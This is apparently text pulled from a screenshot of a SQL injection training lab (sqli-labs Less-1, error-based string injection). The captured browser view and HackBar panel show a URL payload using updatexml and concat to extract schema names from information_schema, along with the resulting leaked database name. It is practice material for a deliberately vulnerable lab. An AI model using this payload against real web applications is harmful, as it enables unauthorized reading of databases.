 Less-1 **Error Based- String**
SQLi_BYPASS Vol.1 - Nayk
http://172.16.232.140/sqli-labs/Less-1/?id=1' and updatexml(1,(select conca
php
Welcome Dhakkan
XPATH syntax error: '~challenges~'
查看器 控制台 调试器 {} 样式编辑器 内存 网络 存储 HackBa
Load URL
Split URL
Execute
http://172.16.232.140/sqli-labs/Less-1/?id=1' and updatexml(1,(select
concat(0x7e, (schema_name),0x7e) FROM information_schema.schemata limit
1,1),1) -- +
Post data Referer User Agent Cookies Clear All